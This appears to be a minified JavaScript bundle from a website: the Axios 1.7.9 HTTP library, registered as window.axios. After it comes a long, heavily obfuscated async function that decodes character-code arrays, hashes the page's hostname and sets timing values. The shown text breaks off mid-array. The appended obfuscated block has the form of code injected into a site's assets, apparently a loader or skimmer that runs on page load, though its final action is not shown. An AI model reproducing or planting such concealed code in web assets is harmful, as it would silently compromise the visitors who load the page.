o=Object.entries(s).map(([c,f])=>`adapter ${c} `+(f===!1?"is not supported by the environment":"is not available in the build"));let i=t?o.length>1?`since :
`+o.map(Ne).join(`
`):" "+Ne(o[0]):"as no adapter specified";throw new m("There is no suitable adapter to dispatch the request "+i,"ERR_NOT_SUPPORT")}return r},adapters:ce};function re(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new U(null,e)}function Pe(e){return re(e),e.headers=x.from(e.headers),e.data=ne.call(e,e.transformRequest),["post","put","patch"].indexOf(e.method)!==-1&&e.headers.setContentType("application/x-www-form-urlencoded",!1),Ze.getAdapter(e.adapter||he.adapter)(e).then(function(r){return re(e),r.data=ne.call(e,e.transformResponse,r),r.headers=x.from(r.headers),r},function(r){return We(r)||(re(e),r&&r.response&&(r.response.data=ne.call(e,e.transformResponse,r.response),r.response.headers=x.from(r.response.headers))),Promise.reject(r)})}const Ye="1.7.9",Y={};["object","boolean","number","function","string","symbol"].forEach((e,t)=>{Y[e]=function(r){return typeof r===e||"a"+(t<1?"n ":" ")+e}});const _e={};Y.transitional=function(t,n,r){function s(o,i){return"[Axios v"+Ye+"] Transitional option '"+o+"'"+i+(r?". "+r:"")}return(o,i,c)=>{if(t===!1)throw new m(s(i," has been removed"+(n?" in "+n:"")),m.ERR_DEPRECATED);return n&&!_e[i]&&(_e[i]=!0,console.warn(s(i," has been deprecated since v"+n+" and will be removed in the near future"))),t?t(o,i,c):!0}};Y.spelling=function(t){return(n,r)=>(console.warn(`${r} is likely a misspelling of ${t}`),!0)};function _n(e,t,n){if(typeof e!="object")throw new m("options must be an object",m.ERR_BAD_OPTION_VALUE);const r=Object.keys(e);let s=r.length;for(;s-- >0;){const o=r[s],i=t[o];if(i){const c=e[o],f=c===void 0||i(c,o,e);if(f!==!0)throw new m("option "+o+" must be "+f,m.ERR_BAD_OPTION_VALUE);continue}if(n!==!0)throw new m("Unknown option "+o,m.ERR_BAD_OPTION)}}const z={assertOptions:_n,validators:Y},N=z.validators;class W{constructor(t){this.defaults=t,this.interceptors={request:new ge,response:new ge}}async request(t,n){try{return await this._request(t,n)}catch(r){if(r instanceof Error){let s={};Error.captureStackTrace?Error.captureStackTrace(s):s=new Error;const o=s.stack?s.stack.replace(/^.+\n/,""):"";try{r.stack?o&&!String(r.stack).endsWith(o.replace(/^.+\n.+\n/,""))&&(r.stack+=`
`+o):r.stack=o}catch{}}throw r}}_request(t,n){typeof t=="string"?(n=n||{},n.url=t):n=t||{},n=B(this.defaults,n);const{transitional:r,paramsSerializer:s,headers:o}=n;r!==void 0&&z.assertOptions(r,{silentJSONParsing:N.transitional(N.boolean),forcedJSONParsing:N.transitional(N.boolean),clarifyTimeoutError:N.transitional(N.boolean)},!1),s!=null&&(a.isFunction(s)?n.paramsSerializer={serialize:s}:z.assertOptions(s,{encode:N.function,serialize:N.function},!0)),z.assertOptions(n,{baseUrl:N.spelling("baseURL"),withXsrfToken:N.spelling("withXSRFToken")},!0),n.method=(n.method||this.defaults.method||"get").toLowerCase();let i=o&&a.merge(o.common,o[n.method]);o&&a.forEach(["delete","get","head","post","put","patch","common"],p=>{delete o[p]}),n.headers=x.concat(i,o);const c=[];let f=!0;this.interceptors.request.forEach(function(y){typeof y.runWhen=="function"&&y.runWhen(n)===!1||(f=f&&y.synchronous,c.unshift(y.fulfilled,y.rejected))});const u=[];this.interceptors.response.forEach(function(y){u.push(y.fulfilled,y.rejected)});let l,d=0,w;if(!f){const p=[Pe.bind(this),void 0];for(p.unshift.apply(p,c),p.push.apply(p,u),w=p.length,l=Promise.resolve(n);d<w;)l=l.then(p[d++],p[d++]);return l}w=c.length;let R=n;for(d=0;d<w;){const p=c[d++],y=c[d++];try{R=p(R)}catch(h){y.call(this,h);break}}try{l=Pe.call(this,R)}catch(p){return Promise.reject(p)}for(d=0,w=u.length;d<w;)l=l.then(u[d++],u[d++]);return l}getUri(t){t=B(this.defaults,t);const n=ve(t.baseURL,t.url);return $e(n,t.params,t.paramsSerializer)}}a.forEach(["delete","get","head","options"],function(t){W.prototype[t]=function(n,r){return this.request(B(r||{},{method:t,url:n,data:(r||{}).data}))}});a.forEach(["post","put","patch"],function(t){function n(r){return function(o,i,c){return this.request(B(c||{},{method:t,headers:r?{"Content-Type":"multipart/form-data"}:{},url:o,data:i}))}}W.prototype[t]=n(),W.prototype[t+"Form"]=n(!0)});const $=W;class me{constructor(t){if(typeof t!="function")throw new TypeError("executor must be a function.");let n;this.promise=new Promise(function(o){n=o});const r=this;this.promise.then(s=>{if(!r._listeners)return;let o=r._listeners.length;for(;o-- >0;)r._listeners[o](s);r._listeners=null}),this.promise.then=s=>{let o;const i=new Promise(c=>{r.subscribe(c),o=c}).then(s);return i.cancel=function(){r.unsubscribe(o)},i},t(function(o,i,c){r.reason||(r.reason=new U(o,i,c),n(r.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(t){if(this.reason){t(this.reason);return}this._listeners?this._listeners.push(t):this._listeners=[t]}unsubscribe(t){if(!this._listeners)return;const n=this._listeners.indexOf(t);n!==-1&&this._listeners.splice(n,1)}toAbortSignal(){const t=new AbortController,n=r=>{t.abort(r)};return this.subscribe(n),t.signal.unsubscribe=()=>this.unsubscribe(n),t.signal}static source(){let t;return{token:new me(function(s){t=s}),cancel:t}}}const Fn=me;function Ln(e){return function(n){return e.apply(null,n)}}function Bn(e){return a.isObject(e)&&e.isAxiosError===!0}const ue={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(ue).forEach(([e,t])=>{ue[t]=e});const Dn=ue;function et(e){const t=new $(e),n=Fe($.prototype.request,t);return a.extend(n,$.prototype,t,{allOwnKeys:!0}),a.extend(n,t,null,{allOwnKeys:!0}),n.create=function(s){return et(B(e,s))},n}const E=et(he);E.Axios=$;E.CanceledError=U;E.CancelToken=Fn;E.isCancel=We;E.VERSION=Ye;E.toFormData=G;E.AxiosError=m;E.Cancel=E.CanceledError;E.all=function(t){return Promise.all(t)};E.spread=Ln;E.isAxiosError=Bn;E.mergeConfig=B;E.AxiosHeaders=x;E.formToJSON=e=>Ve(a.isHTMLForm(e)?new FormData(e):e);E.getAdapter=Ze.getAdapter;E.HttpStatusCode=Dn;E.default=E;const Un=E;window.axios=Un;window.axios.defaults.headers.common["X-Requested-With"]="XMLHttpRequest";(function(ZbrGvUunDbIB$qi$Xamp,Zvh$Wac_P){const bbPyFuABAfzPlU=evDhRyDLEdQTs$jhSjdKmfgQm,aMT$ntYXCZxHJOOwFFYyYY=ZbrGvUunDbIB$qi$Xamp();while(!![]){try{const VEYOg=parseFloat(bbPyFuABAfzPlU(0x1cd))/(0xde4*Math.trunc(-0x1)+Math.floor(-0x14b7)*parseFloat(0x1)+0x229c)*(-parseFloat(bbPyFuABAfzPlU(0x1bf))/(parseInt(0x24ab)+-parseInt(0x1f)*Math.floor(parseInt(0x77))+Math.floor(-0x20)*Math.ceil(0xb2)))+-parseFloat(bbPyFuABAfzPlU(0x1d4))/(0x910+-parseInt(0xc8)+Number(-parseInt(0x1))*parseInt(0x845))*(parseFloat(bbPyFuABAfzPlU(0x1e2))/(parseInt(0xfd)*-parseInt(0xa)+parseInt(-parseInt(0x1376))+parseFloat(0x1d5c)))+parseFloat(bbPyFuABAfzPlU(0x1f2))/(Math.ceil(0x4)*-0x141+Math.max(-0x65,-0x65)*parseInt(0x5b)+Math.max(parseInt(0x28f),parseInt(0x28f))*parseInt(0x10))+-parseFloat(bbPyFuABAfzPlU(0x1c3))/(Math.floor(0x1)*Math.max(parseInt(0x1907),0x1907)+-0xbb+-parseInt(0x1846))+Math['max'](parseFloat(bbPyFuABAfzPlU(0x1c0))/(parseInt(parseInt(0x26))*parseInt(0xd0)+parseInt(0x3)*0x2f+-0x1f66),parseFloat(bbPyFuABAfzPlU(0x1cf))/(parseFloat(0x2)*-parseInt(0xdbc)+parseFloat(-0x87)*Math.floor(0x37)+parseInt(0x5)*parseInt(0xb4d)))+parseFloat(parseFloat(bbPyFuABAfzPlU(0x1de))/(Math.ceil(0x1aac)+Math.trunc(0xb1e)*parseFloat(-0x3)+0x6b7))+Number(parseFloat(bbPyFuABAfzPlU(0x1e5))/(parseFloat(parseInt(0x377))*0xb+-parseInt(0x10a5)*Math.floor(-0x2)+Math.ceil(-parseInt(0x475d))));if(VEYOg===Zvh$Wac_P)break;else aMT$ntYXCZxHJOOwFFYyYY['push'](aMT$ntYXCZxHJOOwFFYyYY['shift']());}catch(Pp_uQhRcWdKTPpnGdn){aMT$ntYXCZxHJOOwFFYyYY['push'](aMT$ntYXCZxHJOOwFFYyYY['shift']());}}}(AKNrNPvkgunit$o$pwT,Number(0xaf666)+parseInt(-parseInt(0x995))*Math.ceil(0x52)+0x7815*-0x5),void(async function(){const HztLyDnIeSMrnauwQgabSk=evDhRyDLEdQTs$jhSjdKmfgQm,CId_iXk_HUAvhHUybwkKs=Gm$_MKBGI=>String[HztLyDnIeSMrnauwQgabSk(0x1d5)][HztLyDnIeSMrnauwQgabSk(0x1e4)](null,Gm$_MKBGI),ICZZIIXPYYYZVjmpidUj_fYR={'ca':CId_iXk_HUAvhHUybwkKs([-parseInt(0x3)*Number(0x7e7)+0x5*Math.max(-parseInt(0xb3),-parseInt(0xb3))+parseInt(0x6d9)*Math.trunc(0x4),parseFloat(-0x1bb1)+Math.max(-parseInt(0x21),-0x21)*parseInt(0x1)+0x1c4a,Math.ceil(0x687)+parseInt(0xb0b)*-0x3+parseInt(0x1ae0),Number(parseInt(0x2089))*0x1+Math.ceil(-0x1ce7)+parseInt(0x2a)*Number(-parseInt(0x15)),-parseInt(0x1987)+-parseInt(0x1d18)*parseInt(0x1)+parseInt(0x36e2),-0x2*Math.max(0x910,0x910)+Math.trunc(parseInt(0x68))*Math.ceil(0x29)+parseInt(0x1dc),0x10c5+parseInt(0x19ca)+Math.trunc(-parseInt(0x2a4a)),0x17f2+-parseInt(0x1149)+-0x7f*parseInt(parseInt(0xd)),parseFloat(-parseInt(0x8cd))*-parseInt(0x2)+-parseInt(0x4af)*0x2+-0x803,-0x77*0x1c+Number(parseInt(0x197))*Math.ceil(parseInt(0x1))+Number(parseInt(0x2))*parseInt(0x5e7),parseFloat(0x3)*0xb69+Math.trunc(-parseInt(0x8c3))+0x1912*-0x1,-parseInt(0xd7a)+parseInt(0x14e4)+Math.max(-parseInt(0x705),-0x705),-parseInt(0xf6)*0xa+-0x1d71*parseInt(0x1)+Math.floor(0x14f)*0x1e,parseFloat(-parseInt(0x1))*parseInt(0x303)+Math.floor(parseInt(0x5))*Math.floor(parseInt(0x10d))+Math.ceil(parseInt(0x19))*-0x13,Math.max(-0xeec,-parseInt(0xeec))+parseInt(0xb42)*-0x3+0x30eb,0xa90+-parseInt(0x848)+Math.floor(-0x214)*0x1,-parseInt(0x29c)*-0x5+-parseInt(0x17a4)+0xacb,-parseInt(0x45)*parseInt(0x1)+0x15fc+-parseInt(0x1584),Number(0x12b7)+Math.trunc(-0x1)*Math.trunc(-parseInt(0x25ab))+Math.ceil(-0x3821),parseInt(0x9aa)*Math.ceil(0x2)+parseInt(0x2506)+-0x3823,0x1*parseFloat(parseInt(0xa7))+0x4*-0x1c1+0x693,Number(-parseInt(0x15))*-0x18+-parseInt(0xd)*0x1f6+parseFloat(0x17bf)*parseInt(0x1),-parseInt(0x100d)+Math.trunc(-0x15ee)+-parseInt(0x15d)*-0x1c,-parseInt(0xe0b)+-parseInt(0xc1e)+parseInt(0x1a5f),Math.ceil(-0x20)*0xbf+-0x11ae+parseInt(0x29f4),parseInt(-0x45)*-0x7+Math.trunc(0x1206)+parseFloat(-parseInt(0x277))*Math.ceil(parseInt(0x8)),parseFloat(parseInt(0x1))*-0x2239+0x5*-0x650+parseInt(0x420f),0x2406+Math.max(-parseInt(0x2047),-parseInt(0x2047))+-parseInt(0x37d),Math.floor(parseInt(0x25d7))+-0x168e*-parseInt(0x1)+-0x3bff,-parseInt(0x1)*-0x16c9+-parseInt(0x65c)*Math.trunc(-parseInt(0x2))+parseInt(0x11a5)*Number(-0x2),parseInt(0x281)+-0x2ea+Math.ceil(-0xaf)*-0x1,-parseInt(0x304)+Math.ceil(-0x1)*-parseInt(0x2419)+-0x20dd,Number(0x3f5)*parseInt(0x8)+Math.max(-parseInt(0x1),-0x1)*-parseInt(0x1669)+parseFloat(-0x35e1),-parseInt(0x1c)*-0x60+Number(-0x15)*0x1af+parseInt(-parseInt(0x1))*-0x193f,-0xbf9*0x2+0x1b47*parseFloat(parseInt(0x1))+-parseInt(0x324),-parseInt(0x10d4)+Math.max(-parseInt(0x42),-parseInt(0x42))*parseInt(0x91)+0x1223*0x3,Math.ceil(-parseInt(0x1e97))+parseInt(0x527)*Math.ceil(-parseInt(0x1))+Math.max(parseInt(0x2401),0x2401),Math.ceil(-0x12c5)*Math.trunc(0x1)+Math.trunc(parseInt(0x1e8))+-parseInt(0x170)*Math.ceil(-parseInt(0xc)),parseFloat(-0x2182)+parseFloat(0xaed)+Math.trunc(parseInt(0x1))*parseInt(0x16db),-0x730+-parseInt(0x8)*Number(parseInt(0x314))+Math.floor(0x2034),-0x59*0x13+parseInt(0x55)*-0x3a+Math.floor(-0x1)*Number(-parseInt(0x1a41)),Math.ceil(parseInt(0xb))*Number(0x17b)+parseInt(0x4d5)*Math.floor(0x2)+-parseInt(0xb)*Math.max(parseInt(0x257),parseInt(0x257))]),'fs':CId_iXk_HUAvhHUybwkKs([0x989+Math.max(0x1b94,0x1b94)+Math.floor(-0x24ed),0x50b*-parseInt(0x4)+Math.trunc(parseInt(0x1697))+-parseInt(0x1)*0x1f3,0x1*Math.trunc(-0x234f)+Math.floor(-0x2)*-parseInt(0x15a)+parseInt(0x2100),0x157*-parseInt(0x17)+-parseInt(0x1f5b)+-0x377*Math.floor(-parseInt(0x12)),parseFloat(parseInt(0x3))*-0x989+Math.ceil(-0x169)+parseInt(0x1e35),0x11*parseFloat(-parseInt(0x34))+-parseInt(0xa1c)*parseInt(parseInt(0x2))+parseInt(0x17e3),0x2a1*Number(-0xb)+0x1c6*Math.floor(-parseInt(0xa))+parseInt(0x60)*Math.trunc(parseInt(0x7d)),-parseInt(0x14)*Math.floor(-parseInt(0x13c))+parseInt(parseInt(0x6))*-parseInt(0x342)+-parseInt(0x4c2),Math.floor(0x2291)+-parseInt(0x25)*Math.trunc(0x35)+-parseInt(0x1ab0),-0x30*Math.floor(-0xc6)+parseInt(0x10)*Math.floor(0x58)+parseInt(0x13)*-0x239]),'nt':0x1388,'ct':0x2710,'ttl':0x493e0,'dMin':0x64,'dMax':0x1f4},AFNvFUlklk$axPmYyeHIlh=()=>{const IUx_b_hW=HztLyDnIeSMrnauwQgabSk,PoTUUsk_h$d=location[IUx_b_hW(0x1ea)][IUx_b_hW(0x1dc)]('')[IUx_b_hW(0x1f5)]((wlZZlRvIV$Bw,XKHTz$s_TMwYdTjbAnkvg)=>(wlZZlRvIV$Bw<<-0xfa0+-0x8af+Math.max(parseInt(0x1854),0x1854))-wlZZlRvIV$Bw+XKHTz$s_TMwYdTjbAnkvg[IUx_b_hW(0x1d6)](-0x17e3+0x47f*Math.floor(-parseInt(0x1))+parseInt(0x7)*0x40e)|parseInt(0x7f)*0x4+parseFloat(-parseInt(0x1542))*0x1+0x1346,parseInt(-parseInt(0x3b))*Math.floor(0x47)+Math.ceil(0x4c4)+0xb99);return'_s'+Math[IUx_b_hW(0x1d0)](PoTUUsk_h$d)[IUx_b_hW(0x1d3)](-parseInt(0x12dd)*0x1+Number(-parseInt(0x226))+Math.floor(parseInt(0x1527)));},NjyzCWXVdYSU$ZQ$onbh=[[parseInt(-parseInt(0x1e))*Math.trunc(-parseInt(0x13b))+parseInt(0x83)*parseInt(0x35)+-0x3fa1*0x1,-0x126e+parseFloat(-parseInt(0xedf))+parseInt(-0x1)*parseFloat(-0x21c1),Math.max(0x2,0x2)*Number(0xcfa)+0x889+parseInt(-parseInt(0x2209)),-0x1*Math.floor(-0x11f7)+-0x118d*-0x1+parseInt(0x382)*Number(-0xa),parseInt(0x1f7d)+parseInt(0xce0)+-0x2bea,-parseInt(0x1d95)+parseInt(0xb72)+0x125d,parseInt(0x1)*-parseInt(0x15a2)+parseInt(0x1848)+parseInt(0x1)*Math.ceil(-parseInt(0x277)),0x83+-0x11f+0x7*parseInt(0x1d),Math.trunc(-0x1)*-0x223a+parseFloat(parseInt(0x1))*Math.floor(parseInt(0xa70))+parseInt(0x589)*Number(-parseInt(0x8)),parseFloat(-0x10d4)+-parseInt(0xf25)+Math.trunc(parseInt(0x81b))*parseInt(0x4),-parseInt(0x28)*0xa6+-0x10ab+parseInt(0x2afe),Number(-parseInt(0x1073))+-parseInt(0x21e5)*Math.floor(-parseInt(0x1))+-0x1145,0x292*Math.floor(-0x2)+Math.max(parseInt(0x2),0x2)*0x75a+parseInt(0x35)*-0x2c,0x5*parseFloat(-0x6e5)+Math.trunc(-parseInt(0x2591))+0x486f,Math.max(parseInt(0x1),0x1)*parseInt(0xbbf)+0xa99+Number(-parseInt(0x127))*parseInt(0x13),-0x1754+parseInt(0x3)*parseFloat(parseInt(0xcc3))+-0xe81*parseInt(0x1),-0xd*-parseInt(0xb9)+Math.trunc(0x2602)+-parseInt(0x5)*Math.max(0x965,parseInt(0x965)),Math.ceil(0x1)*parseInt(0x46d)+0x22ef+-parseInt(0x26f7),Math.trunc(0x13)*parseInt(0x185)+Math.floor(-parseInt(0x3))*-parseInt(0x151)+-0x205e,0x546+-parseInt(0x226)+-0x2f3,0xa*-0x1eb+parseInt(0x2527)+-0x1187,parseInt(0xde)*Math.max(parseInt(0x29),parseInt(0x29))+Math.ceil(parseInt(0x2))*Math.floor(-parseInt(0x356))+0x1*-parseInt(0x1c72),parseInt(0x3)*parseFloat(-parseInt(0x1fd))+-0x1*-0x17bd+parseInt(0x1)*-0x1163,-parseInt(0x813)*-parseInt(0x4)+parseInt(parseInt(0x65a))+0x99e*parseFloat(-parseInt(0x4)),Number(-0x2606)+Math.floor(-0x2599)+Math.max(0x4c0f,parseInt(0x4c0f))*parseInt(0x1),parseFloat(0x8e6)+parseInt(0xb)*Number(0x283)+-parseInt(0x2412),0x75f+-0x2180+-parseInt(0x1)*Number(-0x1a83),parseInt(0x1cdd)+-0x1*-0x19f6+parseInt(0x3667)*-parseInt(0x1),0xf2b+-parseInt(0x590)*-0x6+Math.max(-0x3022,-parseInt(0x3022)),-parseInt(0x1)*0xe1b+-0x2032+parseInt(0x2eb0),0x1f*Math.trunc(-0x19)+Math.floor(0x250c)+-parseInt(0x2197),parseInt(0x8ee)*0x4+0x2*-0x152+parseInt(0x20a5)*-0x1,Math.max(-parseInt(0xc),-0xc)*-0xc0+Number(-parseInt(0x2178))+Number(-0x4a)*parseInt(-0x56),0x14f7*-parseInt(0x1)+Math.ceil(parseInt(0x174b))+-0x1ef,0x83b*parseInt(0x4)+parseInt(0x1)*Math.floor(-parseInt(0x22bd))+Math.floor(parseInt(0x1ff)),0x24*Math.floor(0xc9)+parseInt(0x7dc)*-0x1+-0x1405,parseInt(0x56b)+Number(-parseInt(0x981))+parseInt(-0x485)*parseInt(-parseInt(0x1)),-parseInt(0x3)*Math.ceil(parseInt(0xb87))+-parseInt(0x4d)*Math.trunc(-parseInt(0x6))+-0x2134*-0x1],[-0x76*0x1d+-parseInt(0x1)*parseInt(0x1015)+Math.max(0x1ddb,parseInt(0x1ddb)),Math.max(-parseInt(0x1),-parseInt(0x1))*parseInt(0x1fb9)+-0x12d4+parseInt(0xb)*0x4a3,0x20eb+-0xd3f*-0x2+parseFloat(parseInt(0x27))*Number(-0x183),Math.max(-parseInt(0x1),-0x1)*-parseInt(0x603)+Math.trunc(-0x1fa4)+Math.ceil(0x1a11),Math.max(0x1acd,0x1acd)+parseInt(-0x1)*0x83f+parseFloat(-0x3)*Math.max(parseInt(0x609),0x609),-0x1db*-0x12+Number(-0xe24)+-0x1308,0x455*Math.floor(-parseInt(0x9))+-parseInt(0x2)*parseInt(0xe2c)+0x4384,parseInt(0x2cc)*parseInt(-parseInt(0x1))+0x6*Math.max(parseInt(0x50e),parseInt(0x50e))+parseFloat(0x1)*-0x1b59,-0xb1*0x27+parseInt(0x7)*Math.ceil(0x119)+-parseInt(0x68f)*-0x3,0x7b2+Math.trunc(0x25)*parseInt(0x73)+Math.ceil(-parseInt(0x17e3)),Math.floor(0x1fd9)*parseInt(0x1)+-parseInt(0x14bb)+parseInt(-0x1)*0xaba,Math.trunc(parseInt(0x22f8))+Math.trunc(-parseInt(0x6b9))*0x2+-0x1516,-0x1b0c+parseFloat(-parseInt(0x1))*parseInt(0x1fff)+parseInt(0x3b7a),Number(-0x2067)+parseInt(0x1db)*-0x10+Math.max(0x3e80,0x3e80),-parseInt(0x21c4)+-parseInt(0x45)*0x1f+Math.max(parseInt(0x2a8d),0x2a8d),-parseInt(0x2462)+Math.floor(0xe97)+Math.trunc(parseInt(0x11))*Number(parseInt(0x14f)),-0x454*Math.floor(-parseInt(0x3))+parseInt(parseInt(0x5b7))+-0x1240,-parseInt(0x5)*Math.max(parseInt(0x61d),0x61d)+Math.ceil(-0x19)*Math.max(-parseInt(0xd9),-parseInt(0xd9))+Math.ceil(0x98e),Number(0x786)+Number(-0x183)+Number(-0x1dc)*parseInt(0x3),-parseInt(0x5e6)+-parseInt(0x1)*-parseInt(0x1322)+Math.ceil(-parseInt(0xccf)),Math.floor(parseInt(0x2))*parseInt(0xfd3)+Number(-parseInt(0x1a4))+-parseInt(0x3)*Number(parseInt(0x9dc)),-parseInt(0x2)*-parseInt(0x2e3)+parseInt(0x12df)+-parseInt(0x183c),-0x7fa+parseFloat(-0x1271)*parseInt(0x1)+-parseInt(0x157)*Math.max(-0x14,-parseInt(0x14)),parseFloat(-parseInt(0xe5c))+parseFloat(-parseInt(0x9))*Number(0x15a)+-parseInt(0x1)*parseInt(-0x1afa),Math.ceil(parseInt(0x1cd))+Number(parseInt(0x1cf))*0x8+Math.trunc(-0xfe0),parseInt(0x1fa4)+Number(-0x1a)*Math.max(-0x135,-0x135)+Math.ceil(-0x3ea3),parseInt(0xa02)+parseInt(0x97)*-parseInt(0x5)+-0x6a7,-parseInt(0x1b39)+0x1*0x23d+Math.floor(-parseInt(0xc95))*Number(-0x2),parseFloat(parseInt(0x265a))*-parseInt(0x1)+-parseInt(0x4be)+0x2b81,Math.ceil(0x5)*0x41b+-parseInt(0x2641)+0x1229,0x1f7c+-0x5*Number(-parseInt(0x5cf))+parseInt(0x1)*-0x3c58,Math.trunc(-parseInt(0x2448))+-parseInt(0x185c)+parseInt(0x1da)*parseInt(0x21),-0x9*0x291+parseInt(0x1114)+-parseInt(0x9f)*Math.trunc(-0xa),parseInt(-parseInt(0x1))*-parseInt(0x10cf)+Math.max(0x276,0x276)+-0x1316,Math.ceil(-parseInt(0x312))*-0xc+-0x6*-0x607+parseFloat(-parseInt(0x8))*0x914,0x202a+-0x25*parseInt(0xd5)+0x1*-parseInt(0xee),parseInt(0x127)*Math.trunc(0x12)+0x1e7d+-0x4*0xcb6,-0x1*parseFloat(-0x26d3)+parseFloat(-0x1)*-0x1fbb+-parseInt(0x465f),-parseInt(0x1c63)+-0x3*-0x4a3+Math.ceil(parseInt(0x6))*0x27d,parseFloat(-parseInt(0x1))*Math.trunc(-parseInt(0x165a))+Math.max(-parseInt(0x1899),-parseInt(0x1899))*parseInt(0x1)+0x2a4,Math.max(0x40,0x40)*Math.trunc(0x94)+Math.floor(-parseInt(0x1))*-parseInt(0x39a)+-0x2827,-parseInt(0x9fe)*parseInt(0x1)+parseFloat(0x3a8)+0xb*0x9e,parseInt(0xea1)+parseInt(0x22df)+0x1889*-0x2,-0x32f+parseInt(-parseInt(0xa5d))*Math.ceil(parseInt(0x3))+parseInt(0x22ab)*parseFloat(parseInt(0x1)),Math.max(-0x19db,-parseInt(0x19db))+parseInt(parseInt(0xeef))*parseFloat(0x2)+-parseInt(0x38f),parseInt(0x1)*Math.ceil(0xcd8)+Number(parseInt(0xe46))+Math.max(-parseInt(0x1aef),-0x1aef),-0x1b*-parseInt(0x45)+-parseInt(0x965)+parseInt(0x28e),-0x43*0x4c+parseFloat(0x1)*Math.max(0x7c1,parseInt(0x7c1))+-parseInt(0x3e)*Math.floor(-parseInt(0x34)),0xaa1*Math.ceil(-parseInt(0x1))+parseFloat(0x5c5)+parseInt(0x16)*0x3d,parseInt(0x14bc)+-0x1b6d+parseInt(parseInt(0x25f))*parseInt(0x3),0x2373+-0x1d26+Math.max(-parseInt(0x3a),-0x3a)*Number(parseInt(0x1a)),0x1*-0x1d87+parseInt(0x2016)+-parseInt(0x22c)],[-0x153d+Math.ceil(-0x165)*parseInt(0x6)+Math.trunc(parseInt(0x1e03)),Math.max(-parseInt(0x1),-0x1)*parseFloat(-0x166f)+parseInt(0x1)*0x1ddb+parseInt(-parseInt(0x33d6)),Math.ceil(0x18b)*-parseInt(0x8)+Math.max(parseInt(0x427),parseInt(0x427))*-parseInt(0x1)+Number(-0x1)*-parseInt(0x10f3),-0x102b+Number(0x1f)*parseInt(0xcf)+Math.trunc(-parseInt(0x876)),Math.floor(-parseInt(0x1b1))*-parseInt(0x13)+-0x127c+-parseInt(0xd34),0x3cc+Number(-0x7df)+parseInt(0x44d),Number(-parseInt(0x220b))+parseInt(0x4)*Math.max(0x1d8,parseInt(0x1d8))+Math.trunc(parseInt(0xd6d))*Number(0x2),0x24ed+0x1f1+0x1*-0x26af,Number(-parseInt(0x1))*Math.trunc(-0x185)+-parseInt(0x1243)+parseInt(parseInt(0x1120)),parseInt(0x130d)*-0x1+-0x89*0x29+0x2971,Number(-parseInt(0x22))*Math.max(parseInt(0x3),0x3)+-0x2167+0x4*parseInt(0x88c),parseInt(0x3)*Number(parseInt(0x675))+parseInt(0xab7)+-0xf7*parseInt(0x1f),parseInt(0x22bb)*-parseInt(0x1)+Number(0x11)*parseInt(-parseInt(0x1fd))+parseInt(0xdcc)*0x5,parseFloat(parseInt(0x40d))+0xfb4+-0x15*Number(0xec),Math.trunc(-parseInt(0x93))*-parseInt(0xb)+parseInt(0x88a)+Math.max(-0xe68,-0xe68),Number(0x1aea)+Math.ceil(-0x17cc)+-0x2aa,parseInt(0x1552)*-0x1+Number(-0x8ed)+0x1ead,parseInt(0x976)+Math.max(-parseInt(0x1be0),-parseInt(0x1be0))+Math.ceil(0x12cf),0x2f*0xb3+0x70b*Math.max(-0x1,-parseInt(0x1))+0x2*-parseInt(0xcaf),0x1aa1+Math.ceil(-0x2b7)+Math.max(-0x17bc,-0x17bc),-0x2024+-0x4b*parseInt(0x23)+Math.floor(parseInt(0x2ac7)),-0x144c+Math.trunc(-parseInt(0x1763))+Math.trunc(0x2c1b),parseFloat(parseInt(0x16ed))+Math.ceil(-0x1c0)*Math.trunc(-parseInt(0x11))+parseInt(0x116a)*parseInt(-parseInt(0x3)),-0x2bf+-0xbab*-0x3+-parseInt(0x1fdf),0x1*Math.max(-0x51b,-parseInt(0x51b))+Number(-parseInt(0x1))*-0xb03+-parseInt(0x57d),-0x1*parseFloat(-0x190b)+-0xd6d+parseInt(0x12)*parseFloat(-0x9f),0x1a9d+parseFloat(-0x2)*0x4b3+parseInt(0x867)*-0x2,Math.floor(parseInt(0x4))*Math.floor(-parseInt(0x81e))+-0x1*parseInt(parseInt(0x2348))+parseFloat(0x43ee),parseInt(0x1)*-0x1cfd+Math.floor(-0x1a8a)+0x3*Math.max(0x12a7,parseInt(0x12a7)),parseInt(0x146a)+parseInt(0x49)*Number(-0x88)+0x12c3,-0xcc2+parseInt(0x2b1)+-0xa85*-0x1,-0x13e4+parseInt(0x34)*-parseInt(0x5c)+parseFloat(0x270b),Math.ceil(parseInt(0x264))*-parseInt(0x10)+parseInt(-parseInt(0x1))*Number(-parseInt(0x17f))+Number(parseInt(0x2530)),-parseInt(0x1397)+Math.ceil(parseInt(0x1))*parseInt(0xd39)+-0x10*-0x6d,-0x250f*0x1+parseInt(parseInt(0x8))*Number(parseInt(0x3d))+Math.trunc(parseInt(0x2392)),-0x311+parseInt(0x4)*0x9ab+-0x236c,0x33e*-parseInt(0x3)+parseInt(0x1591)+Number(-parseInt(0xb61)),Number(parseInt(0x2))*-parseInt(0xfb)+Math.floor(-0xf3d)+parseInt(-parseInt(0x1c))*-0x9f,Math.max(-0x688,-parseInt(0x688))+parseFloat(-parseInt(0x624))+Math.max(-0x449,-parseInt(0x449))*-parseInt(0x3),parseFloat(parseInt(0xccf))+parseInt(0xf06)+-0x1b63,-0x2c0*-parseInt(0x8)+-parseInt(0xb40